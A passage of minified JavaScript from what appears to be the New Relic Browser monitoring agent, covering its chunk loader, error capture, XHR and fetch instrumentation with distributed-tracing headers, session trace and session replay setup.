e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.297.1.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.297.1.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-1vrrDMllaSQzaG727/ANdY3fXj27K8V7HNMIwQBDzCBxhGO9QGsFYFLcuV25Ml4BULgcePXjYIgAR0ZGeNX3Og==",249:"sha512-rXCzuqRJpuGVq/7lHZE3HSbWW6ZwrxiTFkQKRLGxCUort+scqEIOaw9J6Q6aZxdc2+moEtfq6zr2C7N+BfdZXg==",212:"sha512-YmdTCuUK8EASpeTRq8497ZzABHaNWk9Me/ykR9mHZyTXTDYNj7RXXnqqWZt3myuErn084ywDfDNq7wo5ei/5kQ=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.297.1.PROD"]=self["webpackChunk:NRBA-1.297.1.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,2955));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>o()),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(S.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var N=i(384);var O=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,O.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee)),!0),(0,I.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var C=i(6774),L=i(3304);class M{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function H(e){return U(e)?e:new M(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function D(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return H(e.reason)}const r=H(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function K(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new M(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:H(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var W=i(3496),B=i(993),G=i(3785);function V(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,G.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,W.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(z,[n,{...r,...i},e],t)},log:(n,i={})=>{u(V,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(F,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,W.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,((e,r)=>F(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[H(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,2176))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function Q(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",(function(){return Y++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return fe[t.debugId]=1,ce.forEach((e=>{r(ue[le],e,se),r(de[le],e,se)})),r(y.gm,"fetch",ae),t.on(ae+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)})),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295),be=["load","error","abort","timeout"],ye=be.length,we=(0,N.dV)().o.REQ,Re=(0,N.dV)().o.XHR;const xe="X-NewRelic-App-Data";class Te extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ee(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){A(t,e)}),(0,I.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ee(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<ye;s++)r.addEventListener(be[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Re&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Re&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof we?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Ee(this,r);var o=(""+(i&&i instanceof we&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<ye;t++)e.removeEventListener(be[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(xe)>=0){var o=r.getResponseHeader(xe);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Ee(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Se=["pushState","replaceState"];function _e(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Oe(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Ie,bD:Pe,d3:je,Kp:ke,TZ:Ce,Lc:Le,uP:Me,Rz:He}=Ne;class De extends E{static featureName=Ce;constructor(e){var t;super(e,Ce),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Oe(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;_e(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Le,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(He+je,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(He+ke,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Ie,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Pe,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,6974))),{resourceObserver:o})}}var Ke=i(6344);class Ue extends E{static featureName=Ke.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ke.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ke.G4.RECORD,(()=>this.#i())),this.#o(r)&&this.importRecorder().then((e=>{e.startRecording(Ke.Qb.PRELOAD,r?.sessionReplayMode)})),this.importAggregator(this.agentRef,(()=>i.e(478).then(i.bind(i,6167))),this),this.ee.on("err",(e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ke.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589)).then((({Recorder:e})=>(this.recorder=new e(this),this.recorder))).catch((e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e})),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ke.Qb.API):this.importRecorder().then((()=>{this.recorder.startRecording(Ke.Qb.API,S.g.FULL)})))}}var Fe=i(3962);function We(e){const 